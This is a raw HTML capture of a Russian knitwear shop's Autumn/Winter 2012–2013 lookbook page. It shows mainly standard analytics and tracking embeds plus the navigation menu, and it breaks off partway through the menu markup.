

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rosol.ru/zima2013/
body_size: 15229
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://rosol.ru/xmlrpc.php"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link type="text/css" media="all" href="https://rosol.ru/wp-content/cache/autoptimize/css/autoptimize_2a3ef7d4327962b4f01bcf4ae68a5acd.css" rel="stylesheet" /><link type="text/css" media="only screen and (max-width: 768px)" href="https://rosol.ru/wp-content/cache/autoptimize/css/autoptimize_dcb2de333eec7ab4ae31385ed8d6a393.css" rel="stylesheet" /><title>Осень / Зима 2012 &#8211; 2013 &#8211; RÓSOL</title><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//chimpstatic.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="RÓSOL &raquo; Лента" href="https://rosol.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="RÓSOL &raquo; Лента комментариев" href="https://rosol.ru/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rosol.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='jquery-swiper-css'  href='//cdnjs.cloudflare.com/ajax/libs/Swiper/3.4.2/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://rosol.ru/wp-includes/css/dashicons.min.css?ver=5.2.21' type='text/css' media='all' /><link rel='stylesheet' id='cherry-google-fonts-lovetodress-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%7CJosefin+Sans%3A600%2C700%2C400%2C300&#038;subset=latin&#038;ver=5.2.21' type='text/css' media='all' /><link rel='stylesheet' id='jet-menu-general-css'  href='https://rosol.ru/wp-content/cache/autoptimize/css/autoptimize_single_5dfcb7e76f5527bb691e0024b3b3de8e.css?ver=1539350816' type='text/css' media='all' /> <script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://rosol.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script> <script type='text/javascript'>/* <![CDATA[ */
var nm_woostore_vars = {"ajaxurl":"https:\/\/rosol.ru\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/rosol.ru\/wp-content\/plugins\/personalize-woocommerce-cart-page","settings":""};
/* ]]> */</script> <link rel='https://api.w.org/' href='https://rosol.ru/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rosol.ru/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rosol.ru/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.2.21" /><meta name="generator" content="WooCommerce 3.7.3" /><link rel="canonical" href="https://rosol.ru/zima2013/" /><link rel='shortlink' href='https://rosol.ru/?p=3443' /><link rel="alternate" type="application/json+oembed" href="https://rosol.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frosol.ru%2Fzima2013%2F" /><link rel="alternate" type="text/xml+oembed" href="https://rosol.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frosol.ru%2Fzima2013%2F&#038;format=xml" /> <!-- Saphali Lite Version --><meta name="generator" content="Saphali Lite 1.8.5" /><meta name="referrer" content="always"/> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <!-- Facebook Pixel Code --> <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script> <!-- End Facebook Pixel Code --> <script type='text/javascript'>fbq('init', '832211160454908', [], {
    "agent": "wordpress-5.2.21-1.7.25"
});</script><script type='text/javascript'>fbq('track', 'PageView', []);</script> <!-- Facebook Pixel Code --> <noscript> <img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=832211160454908&ev=PageView&noscript=1" /> </noscript> <!-- End Facebook Pixel Code --> <script  type="text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');</script> <!-- WooCommerce Facebook Integration Begin --> <script  type="text/javascript">fbq('init', '832211160454908', {}, {
    "agent": "woocommerce-3.7.3-2.6.1"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "3.7.3",
    "pluginVersion": "2.6.1"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );</script> <!-- WooCommerce Facebook Integration End --><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://rosol.ru/wp-content/uploads/2018/10/01.png" sizes="32x32" /><link rel="icon" href="https://rosol.ru/wp-content/uploads/2018/10/01.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://rosol.ru/wp-content/uploads/2018/10/01.png" /><meta name="msapplication-TileImage" content="https://rosol.ru/wp-content/uploads/2018/10/01.png" /> <!-- BEGIN ExactMetrics v5.3.9 Universal Analytics - https://exactmetrics.com/ --> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-22414623-1', 'auto');
  ga('send', 'pageview');</script> <!-- END ExactMetrics Universal Analytics --> <!--vk--> <script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?159",t.onload=function(){VK.Retargeting.Init("VK-RTRG-308359-dlgav"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-308359-dlgav" style="position:fixed; left:-999px;" alt=""/></noscript> <!--mailchimp--> <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9f491cee442295b804deaa6f5/9ae72d42480129c97586a00ba.js");</script> <!– Yandex.Metrika counter –> <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter5449555 = new Ya.Metrika({
                    id:5449555,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/5449555" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!– /Yandex.Metrika counter —></head><body data-rsssl=1 class="page-template-default page page-id-3443 custom-background theme-lovetodress woocommerce-no-js header-layout-fullwidth content-layout-boxed footer-layout-boxed blog-default position-fullwidth sidebar-1-4 header-style-3 footer-default elementor-default elementor-page elementor-page-3443"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header style-3" role="banner"><div class="mobile-panel"><div class="mobile-panel__right"><div class="site-header-cart menu navbar-header-cart menu empty-cart"><div class="site-header-cart__wrapper"><div class="cart-contents" title="View your shopping cart"> <span class="cart-contents__icon"><i class="material-icons" style="color: #CCC;">shopping_basket</i></span> <span class="count" style="color: #CCC">0</span></div><div class="shopping_cart-dropdown-wrap products_in_cart_0"><div class="shopping_cart-header"><h5>Моя корзина</h5></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="mobile-panel__menu-wrap dropdown-wrap__block dropdown"> <i class="linearicon linearicon-cog icon-drodown"></i><div class="top-panel__menu"><ul id="menu-top-menu" class="top-panel__menu-list"><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://rosol.ru/my-account/">Мой профиль</a></li></ul></div></div></div></div><div class="header-container"><div class="header-container_wrap "><div class="header-container__flex"><div class="site-branding"><div class="site-logo site-logo--image"><a class="site-logo__link" href="https://rosol.ru/" rel="home"><img src="https://rosol.ru/wp-content/uploads/2018/11/logo-rosol.png" alt="RÓSOL" class="site-link__img" srcset="https://rosol.ru/wp-content/uploads/2018/11/logo-rosol.png 2x" width="334" height="254"></a></div></div><div class="main-navigation__wrap"><nav id="site-navigation" class="main-navigation " role="navigation"><div class="jet-menu-container"><div class="jet-menu-inner"><ul class="jet-menu  jet-menu--animation-type-fade "><li id="jet-menu-item-304" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-304"><a href="https://rosol.ru/shop/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">КУПИТЬ</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu"><div data-elementor-type="post" data-elementor-id="1739" class="elementor elementor-1739 elementor-bc-flex-widget" data-elementor-settings="[]"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-element elementor-element-c627313 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="c627313" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-element elementor-element-4bb5648 elementor-column elementor-col-100 elementor-top-column" data-id="4bb5648" data-element_type="column"><div class="elementor-column-wrap  elementor-element-populated"><div class="elementor-widget-wrap"><section class="elementor-element elementor-element-8889b20 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="8889b20" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-element elementor-element-e2f64d3 border-disable elementor-column elementor-col-25 elementor-inner-column" data-id="e2f64d3" data-element_type="column"><div class="elementor-column-wrap  elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-8f2a97a elementor-widget elementor-widget-heading" data-id="8f2a97a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">ЖЕНСКОЕ</h3></div></div><div class="elementor-element elementor-element-1e68339 elementor-widget elementor-widget-spacer" data-id="1e68339" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-3c0159d elementor-widget elementor-widget-jet-custom-menu" data-id="3c0159d" data-element_type="widget" data-widget_type="jet-custom-menu.default"><div class="elementor-widget-container"><div class="menu-womens-container"><div class="jet-custom-nav jet-custom-nav--dropdown-right-side jet-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom jet-custom-nav__item jet-custom-nav__item-1751"><a href="https://rosol.ru/product-category/женское/свитеры/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text">Свитеры</span></a></div><div class="menu-item menu-item-type-custom menu-item-object-custom jet-custom-nav__item jet-custom-nav__item-1752"><a href="https://rosol.ru/product-category/женское/кардиганы/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text">Кардиганы</span></a></div><div class="menu-item menu-item-type-custom menu-item-object-custom jet-custom-nav__item jet-custom-nav__item-1753"><a href="https://rosol.ru/product-category/женское/платья-и-юбки/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text">Платья и юбки</span></a></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-af7b550 border-disable elementor-column elementor-col-25 elementor-inner-column" data-id="af7b550" data-element_type="column"><div class="elementor-column-wrap  elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-67181f7 elementor-widget elementor-widget-heading" data-id="67181f7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">МУЖСКОЕ</h3></div></div><div class="elementor-element elementor-element-df9bf5e elementor-widget elementor-widget-spacer" data-id="df9bf5e" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-93e232c elementor-widget elementor-widget-jet-custom-menu" data-id="93e232c" data-element_type="widget" data-widget_type="jet-custom-menu.default"><div class="elementor-widget-container"><div class="menu-mens-container"><div class="jet-custom-nav jet-custom-nav--dropdown-right-side jet-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom jet-custom-nav__item jet-custom-nav__item-1762"><a href="https://rosol.ru/product-category/мужское/свитеры-мужское/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text">Свитеры</span></a></div><div class="menu-item menu-item-type-custom menu-item-object-custom jet-custom-nav__item jet-custom-nav__item-1763"><a href="https://rosol.ru/product-category/мужское/кардиганы-мужское/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text">Кардиганы</span></a></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-15f9044 border-disable elementor-column elementor-col-25 elementor-inner-column" data-id="15f9044" data-element_type="column"><div class="elementor-column-wrap  elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-727ca0f elementor-widget elementor-widget-heading" data-id="727ca0f" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">АКСЕССУАРЫ</h3></div></div><div class="elementor-element elementor-element-f00b1c7 elementor-widget elementor-widget-spacer" data-id="f00b1c7" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-08191e5 elementor-widget elementor-widget-jet-custom-menu" data-id="08191e5" data-element_type="widget" data-widget_type="jet-custom-menu.default"><div class="elementor-widget-container"><div class="menu-accessories-container"><div class="jet-custom-nav jet-custom-nav--dropdown-right-side jet-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom jet-custom-nav__item jet-custom-nav__item-2549"><a href="https://rosol.ru/product-category/аксессуары/шапки/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text">Шапки</span></a></div><div class="menu-item menu-item-type-custom menu-item-object-custom jet-custom-nav__item jet-custom-nav__item-2550"><a href="https://rosol.ru/product-category/аксессуары/шарфы/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text">Шарфы</span></a></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-789e807 elementor-column elementor-col-25 elementor-inner-column" data-id="789e807" data-element_type="column"><div class="elementor-column-wrap  elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-f6bc658 elementor-widget elementor-widget-heading" data-id="f6bc658" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Sale</h3></div></div><div class="elementor-element elementor-element-abcec9e elementor-widget elementor-widget-jet-banner" data-id="abcec9e" data-element_type="widget" data-widget_type="jet-banner.default"><div class="elementor-widget-container"><div class="elementor-jet-banner jet-elements"><figure class="jet-banner jet-effect-marley"><a href="https://rosol.ru/product-category/sale/" class="jet-banner__link"><div class="jet-banner__overlay"></div><img src="https://rosol.ru/wp-content/uploads/2018/08/IMG_5591-286x286.jpg" alt="IMG_5591" class="jet-banner__img"><figcaption class="jet-banner__content"><div class="jet-banner__content-wrap"></div></figcaption></a></figure></div></div></div></div></div></div></div></div></section></div></div></div></div></div></section></div></div></div></div></li><li id="jet-menu-item-1181" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-1181"><a href="#" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">ЛУКБУК</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu"><div data-elementor-type="post" data-elementor-id="1833" class="elementor elementor-1833 elementor-bc-flex-widget" data-elementor-settings="[]"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-element elementor-element-287a elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="287a" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-element elementor-element-1ca5 elementor-column elementor-col-100 elementor-top-column" data-id="1ca5" data-element_type="column"><div class="elementor-column-wrap  elementor-element-populated"><div class="elementor-widget-wrap"><section class="elementor-element elementor-element-6a9c elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="6a9c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-element elementor-element-66b1 border-disable elementor-column elementor-col-20 elementor-inner-column" data-id="66b1" data-element_type="column"><div class="elementor-column-wrap  elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-78ca elementor-widget elementor-widget-heading" data-id="78ca" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default"><a href="https://rosol.ru/zima2017/">ОСЕНЬ / ЗИМА 
 2016 - 2017​</a></h3></div></div><div class="elementor-element elementor-element-2a3b elementor-widget elementor-widget-spacer" data-id="2a3b" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div><div class="elementor-element elementor-element-3ced border-disable elementor-column elementor-col-20 elementor-inner-column" data-id="3ced" data-element_type="column"><div class="elementor-column-wrap  elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-5796 elementor-widget elementor-widget-heading" data-id="5796" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default"><a href="https://rosol.ru/zima2015/">ОСЕНЬ / ЗИМА 
 2014-2015​</a></h3></div></div><div class="elementor-element elementor-element-2f17 elementor-widget elementor-widget-spacer" data-id="2f17" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div><div class="elementor-element elementor-element-4a52906 border-disable elementor-column elementor-col-20 elementor-inner-column" data-id="4a52906" data-element_type="column"><div class="elementor-column-wrap  elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-f3ef4f0 elementor-widget elementor-widget-heading" data-id="f3ef4f0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default"><a href="https://rosol.ru/zima2014/">ОСЕНЬ / ЗИМА 
 2013 - 2014​​</a></h3></div></div><div class="elementor-element elementor-element-1b7ac3e elementor-widget elementor-widget-spacer" data-id="1b7ac3e" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div><div class="elementor-element elementor-element-3ae9 border-disable elementor-column elementor-col-20 elementor-inner-column" data-id="3ae9" data-element_type="column"><div class="elementor-column-wrap  elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-5722 elementor-widget elementor-widget-heading" data-id="5722" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default"><a href="https://rosol.ru/zima2013/">ОСЕНЬ / ЗИМА 
 2012 - 2013</a></h3></div></div></div></div></div><div class="elementor-element elementor-element-c330cc2 border-disable elementor-column elementor-col-20 elementor-inner-column" data-id="c330cc2" data-element_type="column"><div class="elementor-column-wrap  elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-28bd829 elementor-widget elementor-widget-heading" data-id="28bd829" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default"><a href="https://rosol.ru/zima2011/">ОСЕНЬ / ЗИМА 
 2010 - 2011​</a></h3></div></div></div></div></div></div></div></section></div></div></div></div></div></section></div></div></div></div></li><li id="jet-menu-item-1185" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-menu-item-has-children jet-has-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-1185"><a href="#" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">О нас</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu"><div data-elementor-type="post" data-elementor-id="1841" class="elementor elementor-1841 elementor-bc-flex-widget" data-elementor-settings="[]"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-element elementor-element-621b elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="621b" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-element elementor-element-242a elementor-column elementor-col-100 elementor-top-column" data-id="242a" data-element_type="column"><div class="elementor-column-wrap  elementor-element-populated"><div class="elementor-widget-wrap"><section class="elementor-element elementor-element-7915 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="7915" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-element elementor-element-5246 border-disable elementor-column elementor-col-50 elementor-inner-column" data-id="5246" data-element_type="column"><div class="elementor-column-wrap  elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-b6f6452 elementor-widget elementor-widget-image" data-id="b6f6452" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <img width="300" height="300" src="https://rosol.ru/wp-content/uploads/2018/08/123-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" srcset="https://rosol.ru/wp-content/uploads/2018/08/123-300x300.jpg 300w, https://rosol.ru/wp-content/uploads/2018/08/123-150x150.jpg 150w, https://rosol.ru/wp-content/uploads/2018/08/123-190x190.jpg 190w, https://rosol.ru/wp-content/uploads/2018/08/123-100x100.jpg 100w, https://rosol.ru/wp-content/uploads/2018/08/123-286x286.jpg 286w, https://rosol.ru/wp-content/uploads/2018/08/123-450x450.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" /></div></div></div></div></div></div><div class="elementor-element elementor-element-af20535 border-disable elementor-column elementor-col-50 elementor-inner-column" data-id="af20535" data-element_type="column"><div class="elementor-column-wrap  elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-63c5a48 elementor-widget elementor-widget-heading" data-id="63c5a48" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">О нас</h3></div></div><div class="elementor-element elementor-element-7fca75c elementor-widget elementor-widget-spacer" data-id="7fca75c" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-635c3b2 elementor-widget elementor-widget-jet-custom-menu" data-id="635c3b2" data-element_type="widget" data-widget_type="jet-custom-menu.default"><div class="elementor-widget-container"><div class="menu-%d0%be-%d0%bd%d0%b0%d1%81-container"><div class="jet-custom-nav jet-custom-nav--dropdown-right-side jet-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-2583"><a href="https://rosol.ru/about-me/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text">О бренде</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-2618"><a href="https://rosol.ru/garantiyajizni/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text">Гарантия долгой жизни</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-2619"><a 